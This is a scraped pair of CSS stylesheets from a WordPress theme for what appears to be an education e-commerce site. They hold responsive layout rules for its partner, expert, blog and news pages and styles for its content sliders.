	.centrado-linea-sus{
		top: -23px;
		left: 16px;
		width: 104%;
		border-bottom-style: solid;
		border-color:#012837;
		border-bottom-width: 2px;
	}
	.centrado-linea-opciones-sus{
		top: -10px;
		left: 16px;
		width: 107%;
		border-bottom-style: solid;
		border-color:#012837;
		border-bottom-width: 1px;
	}
	.filtro-opciones-menu-sus{
		display: none;
	    width: 106%;
    	left: -15px;
	}
	.boton-filtrar-suscripcion{
		min-height: 30px !important;
		max-height: 30px !important;
		margin-top: -20px;
		min-width: 215px;
/* 		margin-left: -34px; */
		margin-left: 0px;
		padding: 15px 48px 35px 48px !important;
	}
	.texto-resul-sus{
		font-size:36px;
	}
	.respuesta-sus strong{
		color:black;
	}
	.sep-flecha-fil-sus{
	    margin-left: 206px;
	}
	#flecha-especialidad{
	    margin-left: 201px;
	}
	.posicion-sus{
	   	padding: 0px !important;
		color: #012837;
		font-weight: bolder;
		position: relative;
	    white-space: nowrap;
	    cursor: pointer;
	    left: 69px;
	    top: -25px;
	    width: 85%;
	}
	.btn-mas-info-sus{
		padding: 15px;
	}	
	/**************************************fin de: suscripcion.css**************************************/	
}

@media only screen 
and (min-device-width : 414px) 
and (max-device-width : 736px) 
and (orientation : portrait) {
	/**************************************estilos-detalle-partner.css**************************************/
	.logoCabecera{
		left: 45px;
    	width: 300px;
	}	
	.fondo{
		padding-bottom: 45px;
		padding-top: 40px;
	}
    .content-element-slider {
    	min-height: 130px;
    	max-height: 130px;
    	margin-top: 0px;
	}
	/**************************************fin de: estilos-detalle-partner.css**************************************/	
	
}

@media (min-width : 414px) and (max-width : 736px) {
	/**************************************estilos-partners.css**************************************/
	/*.cabecera-partner{
		margin-top: 0px;
		display: block;
	}*/
	.padreGrid1-partners{
		margin-top: 0px;
	}
	.top-general-partner {		
		padding: 0px;
	}
	.buscar-label-partners{
		margin-left: 40px;
	    margin-top: -65px;
        font-size: 18px;
	}
	.colocacion{
    	margin-left: 0px;
    	margin-top: 0px;
	}	
	.lupa-partner{
		position: relative;
		width: 10%;
		top: 0px;
    	margin-left: -15px;
	}
	.cuadro-filtro-buscar{
		/*padding-bottom: 25px;
	    padding-left: 11px;
	    padding-top: 25px;
	    margin-left: 5px;
	    margin-top: 25px;
	    width: 290px;**/
	}
	
	.gridManual {
		display: block;
		padding: 0px;		
	}
	.containerPartners {
		background-color: transparent;
	}
	/**************************************fin de: estilos-partners.css**************************************/
	
	/**************************************estilos-expertos.css**************************************/
	.padreGrid-expertos{
		margin-top: 0px;
	}
	.margenesMigajas{
	 display:none;
	}
	.mgen {
     padding-left: 0px; 
	}
	.margenesBusqueda{
/* 		right: 0px; */
		/*top: -15px;**/
	}
	.ocultaMovil{
		display:none;
	}
	.lupa-experto{
		cursor: pointer;
    	/*width: 10%;
  	   	margin-top: 32px;
    	margin-bottom: -34px;**/
	}
	.cuadro-blanco {  
 	   	height: 78px;
    	margin-left: 0px;
    	/*margin-bottom: -30px;*/
	}
	#labelBuscar-expertos {
	    left: 50px;
    	top: -28px;
	}
	.cajaBusquedaMigaja{
		/*margin-top:0px;
		height: 60px;**/
	}
	
	.textoBusquedaExperto{
	    /*padding-bottom: 22px !important;
    	padding-left: 11px !important;
    	padding-top: 22px !important;
    	margin-left: 42px;
    	margin-top: -1px;
    	margin-bottom: -8px;
    	width: 285px;**/
	}
	/*SLIDER*/
	.estilo-img{
		margin-top: -40px;

	}
	.cambiar-tamaño{
	    font-size: 14px !important;
	    line-height: 18px !important;
	}
	/**************************************fin de: estilos-expertos.css**************************************/
	
	/**************************************estilos-detalle-expertos.css**************************************/
	.margenesMigajas-detalle-experto{
		display: none;
	}
	.icono-usu{
		display: none;
	}
	.separacion-top-detalle-experto{
  		top: -25px;
	}
	.nombreExperto-detalle-experto{
		margin-left: 25px;
		font-size: 22px;
	}
	.nombreExperto-detalle-experto h1{
		margin-left: 25px;
	}
	.nombreClinica-detalle-expertos{
		margin-left: 25px;
		font-size: 21px;
	}
	.colorTexto-detalle-experto li p{
	    word-wrap: break-word;
		color: white;
	}
	.colorTexto-detalle-experto{
		color: #ffff;
		padding: 30px;
	    padding-top: 5px;
	}
	.imagen-movil{
	    margin-left: -17px;
	}
	.quitar-padd{
	    padding: 0;
    	padding-left: 17px;
	}
	.quitar-padding{
		padding: 0;
		top: 10px;
	}
	.img-movil{
		margin-left: 56px;
	    margin-top: 20px;
	}
	.posicionar{
	    padding-top: 30px;
        margin-left: 33px;
        font-size: 15px;
	}
	.iconos-movil{
		padding-bottom: 15px;
    	margin-top: -40px;
   	    margin-left: 270px;
	}
	.cambiar-tamaño{
	    font-size: 14px !important;
	    line-height: 18px !important;
	}
	.estilo-img-cursos{
		margin-top: -25px;
	}
	.sinMargenes-detalle-experto{
		padding-bottom: 25px !important;
    	padding-top: 10px !important;
	}
	/**************************************fin de: estilos-detalle-expertos.css**************************************/
	
	/**************************************estilos-blog.css**************************************/
	#kdi-nav-menu-internas {
  		top: 128px;
	}
	.cabecera-blog{
		margin-top: 0px;
		display: block;
	}
	.blog-fil{ 
		background-color: transparent;
		width: 97%;
        margin-left: 0px;
        margin-top: -54px;
	}
 	.blog-filtros-wrapper-blog {
    	margin: 13% -2.6%;
	}
	.blog-filtro-buscar-blog{
		padding-bottom: 22px !important;
		padding-left: 14px !important;
		padding-top: 22px !important;
		margin-left: 29px;
		margin-top: 0px;
		width: 284px;
	}
	.separacion-lateral{
		margin-left: -87px;
		margin-top: -65px;
	}
	.cuadros-menu-blog{
		top: 40px;
	    left: 26px;
	}
	.img-anio{
		padding: 0px;
		top: 36px;
		right: 2px;
	}
	.texto-blog{
		top: 44px;
		left: 12px;
		width: 309px;
		z-index: 1;
	}
	.desple-blog{
	    margin-left: 187px;
	}
	.centrado-linea-blog{
		display: block;
	    top: 63px;
	    left: 45px;
        width: 83.7%;
        border-bottom-style: solid;
		border-color:#012837;
		border-bottom-width: 2px;
	}
	.img-lupa-blog{
		left: -6px;
		top: 43px;
		width: 35px;
	}
	#labelBuscar-blog{
		right: -55px;
		top: -31px;
	}
	.numeros-fechas{
		margin-top: -15px;
	}
	.cuadro-fechas-blog{
	    top: 26px;
	    right: 0px;
	    background-color:#012837;
	}
	.fechas-check-blog{
		margin-top: 0px;
		top: 10px; 	
	    min-height: 90px;	
	}
	.top-general-blog {
	    /*background-color: white;*/
		margin-top: 41px;
	}
	
	/*SLIDER*/
	.cambiar-tamaño{
	    font-size: 14px !important;
	    line-height: 15px !important;
	}	
	.texto-fecha-blog{
	    padding-left: 10px;
    	font-size: 14px !important;
    	margin-bottom: 0px;
    	margin-top: -10px;
	}
	/**************************************fin de: estilos-blog.css**************************************/
	
	/**************************************estilos-detalle-blog.css**************************************/
	.div-blog{
		padding-left: 0px;
		padding-right: 0px;
	}
	.sepa-titulo-blog{
    	margin-left: 0px;
	}	
	.top-general-detalle-blog {
	   /*background-color: white;*/
		margin-top: 0px;
	}
	.cabecera-detalle-blog{
		margin-top: 69px;
		display: block;
	}
	.cabecera-pc{
		display: none;
	}
	.margenesMigajas-detalle-blog{
		display: none;
	}
	.barra-detalle-blog{
    	display: none;
	}
	.titulo-tamanio{
		font-size: 20px !important;
	}
	.h2-blog{
		font-size: 22px;
		margin-bottom: 10px !important;
	}	
	.img-pie{
		display: block;
		margin-bottom: 0px;
	}
	.videoYoutubeNormal{
		width: 100%;
	}
	/**************************************fin de: estilos-detalle-blog.css**************************************/
	
	/**************************************estilos-noticias.css**************************************/
	.separacion-top-noticias{
		margin-top: 160px;
	}
	#kdi-nav-menu-internas-noticias {
  		top: 120px;
	}
	.cabecera-noticias{
		margin-top: -21px;
		display: block;
	}
	.margenesMigajas-noticias{
		display: none;
	}
 	.noticias-filtros-wrapper {
    	margin: 13% -2.6%;
	}
	.noticia-fil{ 
		background-color: transparent;
		width: 97%;
        margin-left: 0;
        top: 190px !important; 
	}
	.noticias-filtro-buscar{
		padding-bottom: 22px ;
	    padding-top: 22px ;
	   	margin-left: 47px;    
	    margin-top: 0px;
	    width: 303px;
	}
	.separacion-lateral-noticias{
		margin-left: -95px;
		margin-top: -60px;
	}
	.cuadros-menu-noticias{
		top: 17px;
	    left: 26px;
	}
	.img-anio-noticias{
		padding: 0px;
		top: 36px ;
    right: 3px ;
	}
	.texto-noticias{
		top: 44px ;
    left: 12px;
    font-size: 18px ;
    width: 309px ;
	}
	.desple-noticias{
	    margin-left: 199px;
	}
	.centrado-linea-noticias{
		display: block;
	    top: 45px;
	    left: 45px;
        width: 88%;
        border-bottom-style: solid;
		border-color:#012837;
		border-bottom-width: 2px;
	}
	.img-lupa-noticia{
		    left: -3px;
    top: 43px;
    width: 21%;
	}
	#labelBuscar-noticias{
		right: -59px;
		top: -38px;
	}
	.numeros-fechas-noticias{
		margin-top: -15px;
	}
	.cuadro-fechas-noticias{
	    top: 135px;
	    right: 0px;
	    background-color:#012837;
	}
	.fechas-check-noticias{
		margin-top: 0px;
		top: 10px;	
		min-height: 60px;	
	}
	.top-general-noticias {
		margin-top: 0px;
	}
	.barra-noticias{
    	display: none;
	}
	.respositivo-titulo{
		font-family: 'Campton-medium' !important;
		font-weight: bolder !important;
	}
	.titulo-tamanio-noticias{
		font-size: 20px ;
	}
	.h2-noticias{
		font-size: 22px;
		margin-bottom: 10px ;
	}
	.div-noticias{
		word-wrap: break-word;
	}
	.esconder-flechas{
		display: none;
	}
	.cargar-mas{
		display: block;
	}
	.imgcargarmas{
		padding-left: 43%;
	}
	.img-pie-noticias{
		display: block;
		margin-bottom: -65px;
	}
	.videoYoutubeNormal{
		width: 100%;
	}
	/**************************************fin de: estilos-noticias.css**************************************/
	
  	/**************************************estilos-detalle-partners.css**************************************/
    .content-element-slider {
    	min-height: 130px;
    	max-height: 130px;
    	margin-top: 0px;
	}
 	/**************************************fin de:estilos-detalle-partners.css**************************************/
    
}


 
 /*-----MEDIAQUERY DE TABLET PREDETERMINADA-----*/
@media (min-width: 768px) 
and (max-width : 1024px) {
	/**************************************estilos-slider-post.css**************************************/
	.contender-slider {
		overflow: hidden;
		margin-bottom: 0px !important;
		min-height: 77%;
		width:100%;
	}
	.texto-fecha-blog{
		top: 270px !important;
	}
	.element-post-hvr:hover {
		width: 249.75px ;
	}
	.content-element-hvr{
		padding: 1px !important;
	}
	.content-element-slider {
		margin-top: 0px !important;
		min-height: 170px;
		max-height: 170px;
	}
	.puntos-texto {
    	position: absolute;
    	bottom: 0;
    	left: 0;
    	width: 100%;
    	padding-right: 10px;
    	padding-left: 15px;
    	margin-bottom: 20px;
    	display: -webkit-box;
    	-webkit-line-clamp: 2;
    	-webkit-box-orient: vertical;
    	overflow: hidden;
    	text-overflow: ellipsis;
    	height: 43px;
	}
	
	.puntos-texto-protagonista {
    	width: 100%;
	    padding-right: -15px;
	    display: -webkit-box;
	    -webkit-line-clamp: 1;
	    -webkit-box-orient: vertical;
	    overflow: hidden;
	    text-overflow: ellipsis;
	    text-align: left;
	}
	/**************************************fin de: estilos-slider-post.css**************************************/
	
	/**************************************estilos-partners.css**************************************/	
	.colocacion{
    	/*margin-left: -105px;
   	 	margin-top: 21px;
    	text-align: center;
    	left: 43px;
    	z-index: 1;**/
	}

	.barra-partner{
		min-width: 80px;
		/*width: 600px;/*630**/
	}
	
	.div-barra-uni{
		/*margin-left: -60px;**/
	}
	
	.barra-uni{
    	/*width: 604px;**/
	}
	
	.div-barra-partner{
		/*margin-left: 0px;
	    left: -57px;/*0**/
	}
	.margenesMigajas-partners{
		/*margin-left: -57px;
		z-index: 1;**/
	} 
	.padreGrid1-partners{
		/*margin-top: 20px;/*140
		margin-left: 60px;**/
	}
	
	.gridManual{
    	left: -23px;
	}
	
	.busqueda-partner{
		/*left: 23px;**/
		height: 76px;
		display: flex;
    	align-items: center;
	}
	/**************************************fin de: estilos-partners.css**************************************/	
	
	/**************************************suscripcion.css**************************************/
	
	#todo-suscriptores{
		margin-top: -33px;
	}
	
	/*.posicion-buscador-suscripcion{
   	    position: relative;
    	left: 420px;
    	top: 130px;
 	}
 	#kdi-nav-menu{
		top: 0px;
	}
	.fondo-menu-sus{
		margin-bottom: 38px;
		margin-top: -24px;
	}
	
	.posicion-btn-suscriptores{
		padding-left: 0px;
		margin-top: -30px;
		left: 255px;
	}
	
	.suscripcion-opciones-filtro{
		padding: 0px !important;
		color: #012837 !important;
		font-weight: bolder;
		margin-bottom: 0px;
		position: relative;
		bottom: 0px;
		white-space: nowrap;
		cursor: pointer;
		margin: 0 0px 0 0px;
	}
	
	.posiconar-cuadro{
		right: -5px;
	    top: 23px;
		width: 12%;
	}
	.posiconar-cuadro-sus{
		right: -5px;
	    top: 23px;
		width: 12%;
	}
	.posicion-espe-sus{
		top: 34px;
    	left: -20px;
	}
	.tamaño-desple-suscripcion{
		top: -37px;
	}
	
	.flex-prev {
    	left: -55px !important;
  	}
  	.flex-next {

		right: -30px !important;
  	}
 	#div-especialidad{
  		top:15px;
		height: 200px;
		padding-left: 130px;
  	}*/
  	/**************************************fin de: suscripcion.css**************************************/
  	
  	/**************************************estilos-expertos.css**************************************/
  	.cabecera-expertos{
 		margin-top: -56px;
  	}
  	.barra-exp{
		width: 58%;
  	}
  	.letras-contenido{
  		/*left: -15px;**/
  	}
  	/**************************************fin de: estilos-expertos.css**************************************/
  	
  	/**************************************estilos-detalle-expertos.css**************************************/
  	.sinPadding-detalle-expertos{
		width: 50%;
		padding: 0px !important;
	}  
	
	.sinMargenes-detalle-experto{
		height: 175px;
		margin-top: 27px;
	}
	.separacion-top-detalle-experto{
	    padding-top: 0px !important;
		padding-right: 0 !important;
		padding-bottom: 0 !important;
	}
	.quitar-padding {
		padding-right: 0 !important;
	}
	.nombreExperto-detalle-experto{
		font-size: 19px;
	}
	.nombreClinica-detalle-expertos{
		font-size: 30px;
	}
	  
	.margentabletruta{
		width: 100%;
    	margin-right: 0 !important;
    	padding-left: 50px !important;
    	position: static !important;
	}
	
	.margentablettitulo{
	    padding-left: 69px;		
	}
	
	.margentablettexto{
    	padding-left: 100px !important;
    	width: 90% !important;
    	position: static !important;
	}
  	/**************************************fin de: estilos-detalle-expertos.css**************************************/
  	
  	/**************************************estilos-blog.css**************************************/
  	.blog-filtro-buscar-blog{
		margin-left: 325px;
	    position: absolute;
    	margin-top: -5px;
	} 
	.cuadros-menu-blog{
		top: 25px;
		right: 20px;
	} 
  	.blog-opciones-filtro{
	    right: -15px;
	}
	.img-lupa-blog{
		left: 320px;
		top: 5px;
	}
	#labelBuscar-blog{
    	right: -340px;
    	top: 9px;
	}
	.separacion-lateral{
		margin-left: -75px;
	}
	.fechas-check-blog{
		margin-top: -14px;
		margin-bottom: 14px;
	    padding-left: 175px;
    	padding-bottom: 15px;
    	padding-top: 15px;	
    	min-height: 70px !important;
	}
	.estilo-img-blog{
		margin-top: 32px;
	}
	#filtros-blog{
		z-index: 1;
	}
	.titulo-slider-separacion{
		margin-top: 0px;
	}
	.texto-fecha-blog{
	    padding-left: 10px;
    	font-size: 14px !important;
    	margin-bottom: 0px;
   	    margin-top: -185px;
	}
  	/**************************************fin de: estilos-blog.css**************************************/
  	
  	/**************************************estilos-noticias.css**************************************/
  	/*#labelBuscar-noticias{
		top: -36px;
    	left: 234px;
	}*/
	.noticias-opciones-filtro{
		margin-left: 67px;
	    top: 11px;
	}
	/*.cuadros-menu-noticias{ 
		top: -15px;/*0
		left: -110px;
	}*/
	.content-page{
		margin-top: 90px !important;
	}
	.noticia-fil{
	    width: 100%;
	    top: -30px;
	}
	.noticias-filtros-wrapper {
  		margin: 3% 20.4%;
	}
	.separacion-lateral-noticias{
   	margin-left: 140px !important;
    top: -57px !important;
	}
	.cuadro-fechas-noticias{
		min-height: 65px !important;
	    top: 61px;
	    right: 0px;
	}
	.fechas-check-noticias{
		margin-top: 0px;
		top: 10px; 		
	}
	.videoYoutubeNormal{
		width: 100%;
	}
	.titulo-tamanio-noticias{
		font-size: 19px !important;
	}
	
	.barra-noticias{
    	margin-top: 32px;
    	margin-left: -30px;
    	width: 46% !important;
	}
	
	#labelBuscar-noticias {
    	font-size: 18px !important;
    	position: relative !important;
    	top: -38px;
    	right: -233px;
	}
  	/**************************************fin de: estilos-noticias.css**************************************/
  	.element-post-slider {
	    max-width: 24vw;
	}
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {
	.sinMargenes-detalle-experto {
    	height: 297px !important;
	}
	.sinPadding-detalle-expertos {
		width: 45% !important;
	}
}
 
 @media (min-width : 1025px) 
and (max-width : 1366px){
	/**************************************estilos-expertos.css**************************************/
	.margenesBusqueda {
    	/* text-transform: uppercase; */
   		 /*margin-left: 162px;**/
	}
	.margenesMigajas{
		/*text-transform: uppercase;
		margin-top: -24px;
		margin-left: -97px;/*-125**/
	}
	.ocultaMovil{
		/*right: 135px;**/
	}
	/**************************************fin de: estilos-expertos.css**************************************/
	
	
	/**************************************estilos-noticias.css**************************************/
	.margenesMigajas-noticias {
    margin-bottom: 25px;
    margin-left: 95px;
	}	
	.separacion-tablet-contenido{
	margin-left: 104px !important;
	}
	.separacion-contenido {
	    margin-top: 30px !important;
	    padding-left: 135px !important;
	    padding-right: 124px !important;
	}
	.barra-noticias {
	    margin-top: 34px;
	    margin-left: -47px;
	    width: 52% !important;
	}	
	.separacion-lateral-noticias {
	    margin-left: 170px !important;
	}	
	#labelBuscar-noticias {
	    right: 252px;
	    top: 4px;
	}
	/************************************** fin de: estilos-noticias.css**************************************/
}


@media only screen 
and (min-width :1024px)
and (max-width : 1800px){
	/**************************************estilos-detalle-partner.css**************************************/
	.logoCabecera {	   
    	left: 90px;   
	}
	/**************************************fin de: estilos-detalle-partner.css**************************************/
}

@media (min-width : 1300px) 
and (max-width : 1650px){
	/**************************************estilos-expertos.css**************************************/
	.barra-exp{
		width: 64.2%;	
	}
	/**************************************fin de: estilos-expertos.css**************************************/
}


	@media (min-width: 1450px){
	/**************************************estilos-expertos.css**************************************/
	.cuadros-menu{
		padding-left:0px; 
		top: -3px;
	}
	/**************************************fin de: estilos-expertos.css**************************************/
	
	/**************************************estilos-detalle-blog.css**************************************/
	#labelBuscar-detalle-blog{
		top: 0px;
		left: -222px;
	}
	.blog-opciones-filtro-detalle-blog{
		margin-left: -50px;
	}
	.blog-filtros-wrapper-detalle-blog {
    	margin: 1% 20% 0%;
	}
	.blog-fil-detalle-blog{
	    margin-top: 110px;
	}
	/**************************************fin de: estilos-detalle-blog.css**************************************/
	
	/**************************************estilos-noticias.css**************************************/
	.noticias-opciones-filtro{
		/*margin-left: -20px;*/
	}
	
	.cuadros-menu-noticias{ 
		top: -7px;
	}
	
	.barra-noticias{
    	display: block;
	}
	
	.barra-noticias {
    	margin-top: 30px;
    	margin-left: -88px;
    	width: 58%;
	}

	#labelBuscar-noticias {
	    right: 256px;
	    top: 2px;
	}
	.separacion-tablet-contenido{
 		margin-left: 119px;
	}
	
	.separacion-contenido {
    	margin-top: 30px;
    	padding-left: 132px;
    	padding-right: 116px;
	}

	.esconder-flechas{
		display: block;
	}
	
	.barra-noticias {
    	margin-top: 34px;
    	margin-left: -62px;
    	width: 58%;
	}

	/**************************************fin de: estilos-noticias.css**************************************/
	
	.separacion-tablet-contenido {
    	margin-left: 103px;
	}
	
	.blog-filtro-buscar-blog {
    	border: 1.5px solid #012837 !important;
    	border-radius: 0px !important;
    	background-color: transparent !important;
    	margin-left: 30px;
    	font-weight: bolder;
    	color: #012837 !important;
    	height: 50px;
    	width: 260px;
	}
	
}

@media (max-width: 767px){
	.element-post-slider {
		max-width: 46vw;
	}
	.content-page{
		margin-top: 70px !important;
	}
	.texto-fecha-blog{
		top: 70px !important;
	}
}





--- FILE ---
content_type: text/css
request_url: https://faculdadeunimed.alebateducation.com/wp-content/themes/kdi-ecommerce/styleSliders.css?ver=6.1
body_size: 3369
content:
/**********************ESTILOS GENERALES SLIDER**********************/

:root {
    --texto-titulares-protagonista: 0.8vw;
    --tamanio-flechas: 90px;
    --posicion-flechas: -90px;
    --tamanio-flechas-dentro: 50px;
    --posicion-flechas-dentro: 0px;
    --separacion-slider: 15px;
    --operacion-uno: calc(((100vw - (var(--tamanio-flechas) * 2)) / 5.2) - var(--separacion-slider));
    --operacion-dos: calc(((100vw - (var(--tamanio-flechas) * 2)) / 5) - var(--separacion-slider));
    --operacion-live: calc(((100vw - (15px * 2)) / 6) - 5px);
}

.titulares-protagonista {
    font-size: var(--texto-titulares-protagonista) !important;
}

a:focus {
    outline: none !important;
}

.flexslider {
    margin: 0;
    background: none;
    border: none;
}

.flexslider p {
    line-height: initial !important;
}

.flexslider li {
    width: var(--operacion-dos) !important;
    max-width: var(--operacion-dos);
}

.unElemento li {
    width: var(--operacion-uno) !important;
    max-width: var(--operacion-uno);
}

.sliderLive li,
.sliderDirectos li {
    width: var(--operacion-live) !important;
    max-width: var(--operacion-live);
}

.flex-direction-nav .flex-prev {
    opacity: 1 !important;
    left: var(--posicion-flechas) !important;
}

.flex-direction-nav .flex-next {
    opacity: 1 !important;
    right: var(--posicion-flechas) !important;
}

.sliderLive .flex-direction-nav .flex-prev,
.sliderDirectos .flex-direction-nav .flex-prev {
    opacity: 0 !important;
    left: var(--posicion-flechas-dentro) !important;
}

.sliderLive .flex-direction-nav .flex-next,
.sliderDirectos .flex-direction-nav .flex-next {
    opacity: 0 !important;
    right: var(--posicion-flechas-dentro) !important;
}

.divPrincipalSlider-compra-negro .flex-direction-nav a:before,
.sliderLive .flex-direction-nav a:before,
.sliderDirectos .flex-direction-nav a:before {
    color: white;
}

.flexslider:hover .flex-direction-nav .flex-prev {
    opacity: 1 !important;
    left: var(--posicion-flechas) !important;
}

.flexslider:hover .flex-direction-nav .flex-next {
    opacity: 1 !important;
    right: var(--posicion-flechas) !important;
}

.sliderLive:hover .flex-direction-nav .flex-prev,
.sliderDirectos:hover .flex-direction-nav .flex-prev {
    opacity: 1 !important;
    left: var(--posicion-flechas-dentro) !important;
}

.sliderLive:hover .flex-direction-nav .flex-next,
.sliderDirectos:hover .flex-direction-nav .flex-next {
    opacity: 1 !important;
    right: var(--posicion-flechas-dentro) !important;
}

.sliderLive:hover .flex-direction-nav .flex-disabled,
.sliderDirectos:hover .flex-direction-nav .flex-disabled {
    opacity: 0 !important;
}

.flex-direction-nav a {
    display: flex;
    align-items: center;
    justify-content: center;
    width: var(--tamanio-flechas);
    height: 100%;
    top: 0;
    margin: 0px;
}

.sliderLive .flex-direction-nav a,
.sliderDirectos .flex-direction-nav a {
    width: var(--tamanio-flechas-dentro);
}

.divPrincipalSlider {
    width: 100%;
    height: calc(var(--operacion-uno) + 50px);
    margin: 5vw 0;
    padding: 50px var(--tamanio-flechas) 0;
    background-color: white;
    position: relative;
}

.divPrincipalSlider-compra-blanco {
    width: 100%;
    height: calc(var(--operacion-uno) + 300px);
    margin-bottom: 0;
    padding: 50px var(--tamanio-flechas) 0;
    background-color: white;
    position: relative;
}

.divPrincipalSlider-compra-verde {
    width: 100%;
    height: calc(var(--operacion-uno) + 300px);
    margin-bottom: 0;
    padding: 50px var(--tamanio-flechas) 0;
    background-color: white;
    position: relative;
}

.divPrincipalSlider-compra-negro {
    width: 100%;
    height: calc(var(--operacion-uno) + 300px);
    margin: 5vw 0;
    margin-bottom: 0;
    padding: 50px var(--tamanio-flechas) 0;
    background-color: black;
    position: relative;
}


.divPrincipalSlider-compra-negro .divInferiorSlider{
	
	background-color: rgb(33 33 33 / 1);
	
}

.tituloSlider {
    font-size: 1.2vw;
    margin-top: 0% !important;
    margin-bottom: 0% !important;
    color: var(--azul) !important;
}

.divPrincipalSlider-compra-negro .tituloSlider {
    color: var(--verde) !important;
}

.unElemento .slides {
    display: flex;
    align-items: center;
    height: calc(var(--operacion-uno) + 220px);
}

.dosElementos .slides {
    display: flex;
    align-items: center;
    height: calc(var(--operacion-dos) - 25px);
}

.sliderLive .slides {
    display: flex;
    align-items: center;
    height: calc((var(--operacion-live) * 2) + 25px);
}

.sliderDirectos .slides {
    display: flex;
    align-items: center;
    height: calc((var(--operacion-live)) + 75px);
}

.slides li {
    position: relative;
    left: 0px;
    transition: all .5s ease-in-out;
}
.slides .movimiento-slider{
    left: -65px;
}

.dosElementos .slides .movimiento-slider{
    left: -65px;
}

.slides li:hover .efectosLogosSlider {
    display: block !important;
}

.slides li:hover {
    width: calc(var(--operacion-dos) + 50px) !important;
    max-width: calc(var(--operacion-dos) + 50px) !important;
}

.sliderLive .slides li:hover,
.sliderDirectos .slides li:hover {
    width: calc(var(--operacion-live) + 50px) !important;
    max-width: calc(var(--operacion-live) + 50px) !important;
}

.unElemento .slides li:hover {
    width: calc(var(--operacion-uno) + 50px) !important;
    max-width: calc(var(--operacion-uno) + 50px) !important;
    padding: 25px;
    background-color: rgb(0 0 0 / 5%);
}

.unElemento .slides .displayInfo:hover {
    width: var(--operacion-uno) !important;
    max-width: var(--operacion-uno)!important;
    padding: 0;
    background-color: transparent;
}

.divPrincipalSlider-compra-negro .unElemento .slides li:hover {
    background-color: rgb(33 33 33 / 1);
}

.etiquetaSuperiorSlider {
    position: absolute;
    top: 0;
    left: 0;
    width: auto !important;
}
.etiquetaPremium {
    position: absolute;
    top: 10px;
    right: 10px;
    width: auto !important;
    border: 2px solid var(--colorPagina);
    border-radius: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 5px 10px;
}
.textoEtiquetaPremium{
    margin: 0;
    color: var(--verde);
    font-size: 0.75vw;
}
.efectosLogosSlider {
    display: none !important;
}

.logoInspiriaSlider {
    width: 30% !important;
    height: auto !important;
    margin: auto;
}

.logoPlaySlider {
    width: 25% !important;
    height: auto !important;
    margin: auto;
}

.logoDescargaSlider {
    width: 23% !important;
    height: auto !important;
    margin: auto;
}

.logoEnlaceSlider {
    width: 25% !important;
    height: auto !important;
    margin: auto;
}

.divImagenSlider {
    position: relative;
    width: auto;
    height: auto;
    cursor: pointer;
}

.inheritCursor {
    position: relative;
    width: auto;
    height: auto;
    cursor: inherit;
}

.contenidoImagen {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    align-items: center;
}

.contenidoInferiorImagen {
    width: 100%;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    position: absolute;
    bottom: 5%;
}

.contenidoInferiorImagenTexto {
    width: 100%;
    display: flex;
    justify-content: flex-start;
    align-items: start;
    padding: 0 15px;
    flex-direction: column;
    min-height: 83px;
}

.iconosSlider {
    width: auto;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0 0 0 15px;
}

.textoLogosSlider {
    margin-bottom: 0;
    font-size: 0.7vw;
    color: white;
}

.logosSlider {
    width: auto !important;
    margin-right: 5px;
}

.divInferiorSlider {
    padding: 20px 20px 0;
    height: 250px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    transition: all .5s ease-in-out;
    background-color: rgb(0 0 0 / 5%);
}

.unElemento .slides li:hover .divInferiorSlider {
    background-color: rgb(0 0 0 / 0%);
}

.tituloElementoSlider {
    font-size: 1vw;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    color: var(--azul);
}

.divPrincipalSlider-compra-negro .tituloElementoSlider {
    color: white;
}
.divPrincipalSlider-compra-negro .textoInferiorSlider{
    color: white;
    font-size: 0.85vw;
}
.autorElementoSlider {
    margin-bottom: 5px;
    font-size: 0.7vw;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    color: var(--azul);
}

.divPrincipalSlider-compra-negro .autorElementoSlider {
    color: white;
}

.divBotonesElementoSlider {
    width: 100%;
    display: flex;
    justify-content: flex-end;
    align-items: center;
    margin-bottom: 10px;
}

.precioElementoSlider {
    width: 40%;
    height: auto;
    margin-bottom: 0;
    font-size: 1.3vw;
    color: var(--azul);
}

.enlaceProducto {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-around;
}

.botonDerechoElementorSlider {
    width: 60%;
    height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer;
    transition: all 1s;
    color: var(--azul) !important;
    background-color: var(--verde) !important;
}

.botonDerechoElementorSlider a,
.botonDerechoElementorSlider a:hover,
.botonDerechoElementorSlider a:focus {
    color: var(--azul);
}

.divPrincipalSlider-compra-negro .botonDerechoElementorSlider:first-child:nth-last-child(1), 
.divPrincipalSlider-compra-verde .botonDerechoElementorSlider:first-child:nth-last-child(1)
.botonDerechoElementorSlider:first-child:nth-last-child(1) {
    width: 60%;
}

.botonDerechoElementorSlider:hover {
    background-color: var(--verde);
}

.botonIzquierdoElementorSlider {
    width: calc(100% /2);
    height: 50px;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    cursor: pointer;
}

.textoBotonElementoSlider {
    margin-bottom: 0;
    font-size: 0.8vw;
    margin-right: 5px;
}

.textoProtagonista {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    width: 100%;
    color: var(--verde) !important;
    margin-bottom: 0;
}

.tituloImagenElementoSlider {
    width: 100%;
    justify-content: start;
    align-items: center;
    position: relative;
    bottom: 5%;
    font-size: 1.1vw !important;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    color: white !important;
}

.tituloImagenElementoSlider-superior {
    width: 100%;
    justify-content: start;
    align-items: center;
    position: absolute;
    top: 0;
    left: 0;
    padding: 10px 15px 0;
    font-size: 1.1vw !important;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    color: white !important;
}

